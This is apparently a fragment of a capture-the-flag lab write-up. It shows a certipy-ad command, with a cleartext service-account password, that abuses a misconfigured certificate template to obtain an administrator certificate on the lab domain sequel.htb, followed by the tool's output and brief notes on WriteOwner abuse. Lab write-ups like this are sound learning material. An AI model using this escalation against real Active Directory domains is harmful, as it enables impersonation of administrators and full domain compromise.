 └─$ certipy-ad req -username ca_svc@sequel.htb -p 'pir4cy1sc00l!' -ca sequel-DC01-CA -template DunderMifflinAuthentication -target dc01.sequel.htb -upn administrator@sequ
el.htb
Certipy v5.0.0 - by Oliver Lyak (ly4k)
- WriteOwner access to account ca_svc
- DunderMifflin Certificate Template exploitable by
CERTPUBLISHERS (ca_svc is a part of this group)
[!] DNS resolution failed: The DNS query name does not exist: dc01.sequel.htb.
[!] Use -debug to print a stacktrace
[!] DNS resolution failed: The DNS query name does not exist: SEQUEL.HTB.
[!] Use -debug to print a stacktrace
[!] Failed to resolve: SEQUEL.HTB
[*] Requesting certificate via RPC
[*] Request ID is 17
[*] Successfully requested certificate
[*] Got certificate with UPN 'administrator@sequel.htb'
[*] Certificate has no object SID
[*] Try using -sid to set the object SID or see the wiki for more details
[*] Saving certificate and private key to 'administrator.pfx'
[*] Wrote certificate and private key to 'administrator.pfx'
abusing WriteOwner to gain ca_svc
access